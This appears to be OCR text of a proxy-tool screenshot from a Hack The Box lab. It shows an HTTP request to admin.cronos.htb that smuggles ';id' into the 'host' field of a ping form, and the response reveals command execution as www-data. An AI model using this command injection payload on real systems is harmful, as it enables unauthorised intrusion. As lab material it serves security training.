 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=nt0qndmoei32qt3kk792cn4151
13 Upgrade-Insecure-Requests: 1
14
15 command=ping+-c+1&host=8.8.8.8;id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 13:22:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 672
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.<br>
29 <br>
30 --- 8.8.8.8 ping statistics ---<br>
31 1 packets transmitted, 0 received, 100% packet loss, time 0ms<br>
32 <br>
33 uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>
34 <p>